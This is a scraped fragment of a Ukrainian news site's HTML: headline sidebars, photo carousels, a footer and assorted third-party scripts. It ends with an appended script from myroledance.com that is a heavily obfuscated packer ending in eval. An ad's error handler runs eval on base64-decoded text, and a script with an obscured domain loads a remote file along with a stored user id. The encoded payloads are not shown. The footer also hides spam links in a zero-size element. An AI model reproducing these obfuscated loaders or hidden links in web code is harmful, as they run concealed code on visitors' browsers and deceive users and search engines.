                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768313895-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-13-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 13 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7430</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768309926-vcheni-viyavili-v-amazoniyi-noviy-vid-gigantskih-anakond.html">Вчені виявили в Амазонії новий вид гігантських анаконд</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1915</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768310522-arheologi-znayshli-grobnitsyu-rodicha-legendarnogo-tsarya-midasa.html">Археологи знайшли гробницю родича легендарного царя Мідаса</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1544</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768307875-kadirov-pri-smerti-v-the-times-rozpovili-shcho-bude-dali.html">Кадиров при смерті: в The Times розповіли, що буде далі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1024</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768318907-uryad-zminit-umovi-natsionalnogo-keshbeku-u-minekonomiki.html">Уряд змінить умови "Національного кешбеку": у Мінекономіки розкрили деталі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">870</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55492</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45650</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39246</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26640</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566234</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448039</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411406</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398118</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                    <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_32_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768241755-ukrayinski-voyini-vstanovili-kontrol-nad-miskradoyu-kup-yanska.html">Українські воїни встановили контроль над міськрадою Купʼянська</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_31_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768149844-prikordonniki-pokazali-yakiy-viglyad-mae-ostriv-zmiyiniy.html">Прикордонники показали, який вигляд має острів Зміїний взимку</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">
                                    <img src="//uainfo.org/static/img/_/p/_protest_baby_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768148245-iran-proviv-masovi-areshti-protestuvalnikiv-grozyat-pokarannyam.html">Іран провів масові арешти протестувальників, грозять покаранням</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768127722-ministr-oboroni-velikoyi-britaniyi-hoche-vikrasti-putina.html">
                                    <img src="//uainfo.org/static/img/_/g/_guba_21_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768127722-ministr-oboroni-velikoyi-britaniyi-hoche-vikrasti-putina.html">Міністр оборони Великої Британії хоче викрасти Путіна</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768113401-yaku-taktiku-zastosovuyut-rosiyani-proti-mist-fortets-donbasu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41690_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768113401-yaku-taktiku-zastosovuyut-rosiyani-proti-mist-fortets-donbasu.html">Яку тактику застосовують росіяни проти міст-фортець Донбасу — "Алекс"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#cabfaba3a4aca5e4a5b8ad8aada7aba3a6e4a9a5a7"><span class="__cf_email__" data-cfemail="c9bca8a0a7afa6e7a6bbae89aea4a8a0a5e7aaa6a4">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1525
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"MBSHPYJoK",24,8,39))